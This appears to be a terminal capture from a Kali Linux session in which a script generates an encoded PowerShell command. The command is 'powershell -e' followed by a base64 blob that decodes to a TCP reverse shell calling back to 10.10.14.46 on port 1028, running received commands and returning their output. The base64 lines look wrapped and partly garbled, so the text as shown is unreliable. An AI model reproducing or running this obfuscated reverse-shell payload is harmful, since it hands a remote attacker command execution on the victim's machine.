 (kali㉿kali)-[~/reverse-shell]
$ python3 powershell.py 10.10.14.46 1028
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUA
UABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANAA2ACIALAAxADAAMgA4ACkAOwAkAHMAdAByAGUAYQBtACA
UAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1A
ACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQB
BuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZ
dAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACw
EAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApA
AD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAA
B0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAd
awAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGI
sAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==